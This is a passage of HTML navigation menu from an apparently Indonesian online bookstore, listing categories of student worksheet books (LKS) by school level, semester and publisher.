		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3961"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-sunda-semester-1/">LKS Bahasa Sunda Semester 1</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3914"><a href="https://www.bestchoicebookstore.com/category/lks-semester-2-genap/">LKS Semester 2/Genap</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-27"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/">SD Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2972"><a href="https://www.bestchoicebookstore.com/category/lks-sd-media-karya-putra/">LKS SD Media Karya Putra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1786"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/permata-penerbit-surya-badra/">LKS SD Permata Penerbit Surya Badra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2038"><a href="https://www.bestchoicebookstore.com/category/lks-sd-zamrud-penerbit-putra-nugraha-group-semester-2/">LKS SD Zamrud Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2033"><a href="https://www.bestchoicebookstore.com/category/cemara/">LKS SD Cemara Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7381"><a href="https://www.bestchoicebookstore.com/category/lks-sd-sekar-penerbit-putra-nugraha-group-semester-2/">LKS SD Sekar Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7379"><a href="https://www.bestchoicebookstore.com/category/lks-sd-mahir-penerbit-putra-nugraha-group-semester-2/">LKS SD Mahir Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1785"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/medali-penerbit-indonesia-jaya/">LKS SD Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2585"><a href="https://www.bestchoicebookstore.com/category/fokus-penerbit-sindunata/">LKS SD Fokus Penerbit Sindunata Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7382"><a href="https://www.bestchoicebookstore.com/category/lks-sd-fitur-penerbit-cv-kesowo-semester-2/">LKS SD Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12941"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/lks-sd-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SD Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3035"><a href="https://www.bestchoicebookstore.com/category/lks-sd-tematik-gabungan/">LKS SD Tematik Gabungan Semester 2</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12639"><a href="https://www.bestchoicebookstore.com/category/lks-sd-tematik-gabungan/lks-tema-gabungan-merek-fitur-semester-2/">LKS Tema Gabungan Merek Fitur Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2039"><a href="https://www.bestchoicebookstore.com/category/putra-nugraha-group-tema-gabungan/">LKS SD Putra Nugraha Group (Tema Gabungan) Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3036"><a href="https://www.bestchoicebookstore.com/category/lks-merk-new-generation-penerbit-media-karya-putra/">LKS SD New Generation Penerbit Media Karya Putra Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8535"><a href="https://www.bestchoicebookstore.com/category/lks-sd-media-karya-putra/">LKS SD Penerbit Media Karya Putra Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7787"><a href="https://www.bestchoicebookstore.com/category/lks-tema-gabungan-merek-pintas-semester-2/">LKS Tema Gabungan Merek Pintas Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://www.bestchoicebookstore.com/category/modul-tematik-gabungan-penerbit-setiaji/">LKS SD Modul Tematik Gabungan Penerbit Setiaji Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2129"><a href="https://www.bestchoicebookstore.com/category/tema-gabungan-penerbit-duta-karya-mandiri/">LKS SD Tema Gabungan Penerbit Duta Karya Mandiri Semester 2</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7655"><a href="https://www.bestchoicebookstore.com/category/lks-sd-k13-per-mapel-semester-2/">LKS SD K13 Per Mapel Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8299"><a href="https://www.bestchoicebookstore.com/category/lks-sd-merek-pintas-semester-2/">LKS SD Merek Pintas Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2034"><a href="https://www.bestchoicebookstore.com/category/eksis/">LKS SD Eksis Penerbit Citra Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7380"><a href="https://www.bestchoicebookstore.com/category/lks-sd-efektif-semester-2/">LKS SD Efektif Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2035"><a href="https://www.bestchoicebookstore.com/category/forum/">LKS SD Forum Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8534"><a href="https://www.bestchoicebookstore.com/category/lks-sd-penerbit-maulana-semester-2/">LKS SD Penerbit Maulana Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1784"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/gemilang-penerbit-cipta-pustaka/">LKS SD Gemilang Penerbit Cipta Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://www.bestchoicebookstore.com/category/aku-pasti-bisa-penerbit-putra-angkasa/">LKS SD Aku Pasti Bisa Panerbit Putra Angkasa Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2037"><a href="https://www.bestchoicebookstore.com/category/praktis/">LKS SD Praktis Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1787"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/prima-penerbit-prima-putra-pratama/">LKS SD Prima Penerbit Prima Putra Pratama Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1788"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/star-penerbit-putra-kertonatan/">LKS SD Star Penerbit Putra Kertonatan Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13509"><a href="https://www.bestchoicebookstore.com/category/lks-sd-merek-tangkas-semester-2/">LKS SD Merek Tangkas Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3037"><a href="https://www.bestchoicebookstore.com/category/mi-agama-semester-2/">MI Agama Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7391"><a href="https://www.bestchoicebookstore.com/category/mi-agama/">LKS MI Ulu Baqiiatin Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7388"><a href="https://www.bestchoicebookstore.com/category/lks-mi-khasanah-penerbit-azza-wipra-utama-semester-2/">LKS MI Khasanah Penerbit Azza Wipra Utama Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7389"><a href="https://www.bestchoicebookstore.com/category/lks-mi-permata-hati-semester-2/">LKS MI Permata Hati Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7387"><a href="https://www.bestchoicebookstore.com/category/lks-mi-husna-penerbit-wmg-semester-2/">LKS MI Husna Penerbit WMG Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7386"><a href="https://www.bestchoicebookstore.com/category/lks-mi-husna-penerbit-cv-arifandani-semester-2/">LKS MI Husna Penerbit CV Arifandani Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7384"><a href="https://www.bestchoicebookstore.com/category/lks-mi-fokus-penerbit-sindunata-semester-2/">LKS MI Fokus Penerbit Sindunata Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7383"><a href="https://www.bestchoicebookstore.com/category/lks-mi-fitur-penerbit-cv-kesowo-semester-2/">LKS MI Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7390"><a href="https://www.bestchoicebookstore.com/category/lks-mi-putra-nugraha-group-semester-2/">LKS MI Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7476"><a href="https://www.bestchoicebookstore.com/category/lks-mi-grafika-27-semester-2/">LKS MI Grafika 27 Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8536"><a href="https://www.bestchoicebookstore.com/category/lks-mi-cv-avar-mandiri-semester-2/">LKS MI CV Avar Mandiri Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7385"><a href="https://www.bestchoicebookstore.com/category/mi-gabungan/">LKS MI Gabungan Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-30"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/">SMP Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2974"><a href="https://www.bestchoicebookstore.com/category/lks-smp-media-karya-putra/">LKS SMP New Star Media Karya Putra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2137"><a href="https://www.bestchoicebookstore.com/category/permata/">LKS SMP Permata Penerbit CV Lima Utama Grafika Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1797"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/medali-smp-penerbit-indonesia-jaya/">LKS SMP Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7394"><a href="https://www.bestchoicebookstore.com/category/lks-smp-putra-nugraha-group-semester-2/">LKS SMP Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12943"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/lks-smp-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SMP Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2586"><a href="https://www.bestchoicebookstore.com/category/maulana/">LKS SMP Maulana Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2136"><a href="https://www.bestchoicebookstore.com/category/omega/">LKS SMP Omega Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1791"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/target-penerbit-surya-badra/">LKS SMP Target Penerbit Surya Badra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7393"><a href="https://www.bestchoicebookstore.com/category/lks-smp-fitur-penerbit-cv-kesowo-semester-2/">LKS SMP Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1795"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/star-smp-penerbit-putra-kertonatan/">LKS STAR SMP Penerbit Putra Kertonatan Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2962"><a href="https://www.bestchoicebookstore.com/category/active-penerbit-cv-salma-media/">LKS SMP Active Penerbit CV Salma Media Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1796"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/gemilang-smp-penerbit-cipta-pustaka/">LKS Gemilang SMP Penerbit Cipta Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1790"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/prima-smp-penerbit-prima-putra-pratama/">LKS Prima SMP Penerbit Prima Putra Pratama Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13510"><a href="https://www.bestchoicebookstore.com/category/lks-smp-merek-tangkas-semester-2/">LKS SMP Merek Tangkas Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2048"><a href="https://www.bestchoicebookstore.com/category/mts-agama/">MTs Agama Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2971"><a href="https://www.bestchoicebookstore.com/category/lks-mts-media-karya-putra/">LKS MTs Tasbih Media Karya Putra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7396"><a href="https://www.bestchoicebookstore.com/category/lks-mts-iqro-penerbit-maulana-semester-2/">LKS MTs Iqro Penerbit Maulana Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7397"><a href="https://www.bestchoicebookstore.com/category/lks-mts-medali-penerbit-indonesia-jaya-semester-2/">LKS MTs Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7400"><a href="https://www.bestchoicebookstore.com/category/lks-mts-permata-penerbit-cv-lima-utama-grafika-semester-2/">LKS MTs Permata Penerbit CV Lima Utama Grafika Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7399"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-putra-nugraha-group-semester-2/">LKS MTs Merek Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7395"><a href="https://www.bestchoicebookstore.com/category/lks-mts-husna-penerbit-mwg-semester-2/">LKS MTs Husna Penerbit MWG Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7398"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-hikmah-semester-2/">LKS MTs Merek Hikmah Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8298"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-al-ikhlas-semester-2/">LKS MTs Merek Al-Ikhlas Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-28"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/">SMA Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1798"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/new-star-sma-penerbit-media-karya-putra/">LKS SMA New Star Penerbit Media Karya Putra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2964"><a href="https://www.bestchoicebookstore.com/category/permata-cv-cahaya-pustaka/">LKS SMA Permata CV Cahaya Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1802"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/medali-sma-penerbit-indonesia-jaya/">LKS SMA Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7405"><a href="https://www.bestchoicebookstore.com/category/lks-sma-penerbit-putra-nugraha-group-semester-2/">LKS SMA Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2963"><a href="https://www.bestchoicebookstore.com/category/prioritas-penerbit-surya-badra/">LKS SMA Prioritas Penerbit Surya Badra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1799"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/star-sma-penerbit-putra-kertonatan/">LKS SMA Star Penerbit Putra Kertonatan Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7404"><a href="https://www.bestchoicebookstore.com/category/lks-sma-fitur-penerbit-cv-kesowo-semester-2/">LKS SMA Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12942"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/lks-sma-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SMA Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1801"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/gemilang-sma-penerbit-cipta-pustaka/">LKS SMA Gemilang Penerbit Cipta Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1800"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/prima-sma-penerbit-prima-putra-pratama/">LKS SMA Prima Penerbit Prima Putra Pratama Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7403"><a href="https://www.bestchoicebookstore.com/category/lks-sma-eksis-penerbit-citra-pustaka-semester-2/">LKS SMA Eksis Penerbit Citra Pustaka Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2046"><a href="https://www.bestchoicebookstore.com/category/ma-agama/">MA Agama Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2970"><a href="https://www.bestchoicebookstore.com/category/lks-ma-media-karya-putra/">LKS MA Tasbih Penerbit Media Karya Putra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7407"><a href="https://www.bestchoicebookstore.com/category/lks-ma-penerbit-putra-nugraha-group-semester-2/">LKS MA Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7406"><a href="https://www.bestchoicebookstore.com/category/lks-ma-eksis-penerbit-citra-pustaka-semester-2/">LKS MA Eksis Penerbit Citra Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8297"><a href="https://www.bestchoicebookstore.com/category/lks-ma-merek-al-ikhlas-semester-2/">LKS MA Merek Al-Ikhlas Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7366"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/">SMK Wajib Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13323"><a href="https://www.bestchoicebookstore.com/category/lks-smk-produktif-penerbit-putra-nugraha-group-semester-2/">LKS SMK Produktif Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12420"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/lks-smk-wajib-medali-penerbit-indonesia-jaya-semester-2-smk-wajib-semester-2/">LKS SMK Wajib Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12403"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/lks-smk-wajib-mentari-semester-2/">LKS SMK Wajib Mentari Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smk/">SMK Produktif Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a href="https://www.bestchoicebookstore.com/category/lks-smk-produktif-mastermedia-semester-2/">LKS SMK Produktif Mastermedia Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7410"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smk/lks-smk-produktif-mentari-semester-2/">LKS SMK Produktif Mentari Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3770"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja-mi-mts-ma/">LKS Aswaja MI/MTs/MA Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8046"><a href="https://www.bestchoicebookstore.com/category/lks-btq-semester-2/">LKS BTQ Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3769"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-dan-katolik-sd-smp-sma/">LKS Agama Kristen dan Katolik SD, SMP, SMA Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3771"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-sunda-sd-smp-sma/">LKS Bahasa Sunda SD, SMP, SMA Semester 2</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14508"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/">Lks K13 Semester Ganjil</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14517"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-media-karya-putra/">Lks K13 Semester Ganjil Penerbit Media Karya Putra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14515"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-cv-cahaya-pustaka/">Lks K13 Semester Ganjil Penerbit Cv Cahaya Pustaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14518"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-warna-mukti-grafika/">Lks K13 Semester Ganjil Penerbit Warna Mukti Grafika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14960"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-putra-nugraha-group/">Lks K13 Semester Ganjil Penerbit Putra Nugraha Group</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14513"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-medali-penerbit-indonesia-jaya/">Lks K13 Semester Ganjil Merek Medali Penerbit Indonesia Jaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14511"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-fokus-penerbit-cv-sindhunata/">Lks K13 Semester Ganjil Merek Fokus Penerbit Cv Sindhunata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14510"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-fitur-penerbit-cv-kesowo/">Lks K13 Semester Ganjil Merek Fitur Penerbit Cv Kesowo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14519"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-surya-badra/">Lks K13 Semester Ganjil Penerbit Surya Badra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14509"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-bupin-penerbit-pt-margo-mitro-joyo/">Lks K13 Semester Ganjil Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14516"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-duta-karya-mandiri/">Lks K13 Semester Ganjil Penerbit Duta Karya Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15067"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-tangkas/">Lks K13 Semester Ganjil Merek Tangkas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15381"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-eksis/">Lks K13 Semester Ganjil Merek Eksis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15434"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-grafika-27/">LKS K13 Semester Ganjil Grafika 27</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15529"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-star-penerbit-putra-kertonatan/">LKS K13 Semester Ganjil Merek Star Penerbit Putra Kertonatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15740"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-star-penerbit-karakter-mandiri/">LKS K13 Semester Ganjil Merek Star Penerbit Karakter Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14512"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-jamrut/">Lks K13 Semester Ganjil Merek Jamrut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14514"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-bpk-gunung-mulia/">Lks K13 Semester Ganjil Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14520"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/">Lks K13 Semester Genap</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14529"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-media-karya-putra/">Lks K13 Semester Genap Penerbit Media Karya Putra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14527"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-cv-cahaya-pustaka/">Lks K13 Semester Genap Penerbit Cv Cahaya Pustaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14532"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-warna-mukti-grafika/">Lks K13 Semester Genap Penerbit Warna Mukti Grafika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14525"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-medali-penerbit-indonesia-jaya/">Lks K13 Semester Genap Merek Medali Penerbit Indonesia Jaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14530"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-putra-nugraha-group/">Lks K13 Semester Genap Penerbit Putra Nugraha Group</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14523"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-fokus-penerbit-cv-sindhunata/">Lks K13 Semester Genap Merek Fokus Penerbit Cv Sindhunata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14522"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-fitur-penerbit-cv-kesowo/">Lks K13 Semester Genap Merek Fitur Penerbit Cv Kesowo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14531"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-surya-badra/">Lks K13 Semester Genap Penerbit Surya Badra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14521"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-bupin-penerbit-pt-margo-mitro-joyo/">Lks K13 Semester Genap Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14528"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-duta-karya-mandiri/">Lks K13 Semester Genap Penerbit Duta Karya Mandiri</a></li>
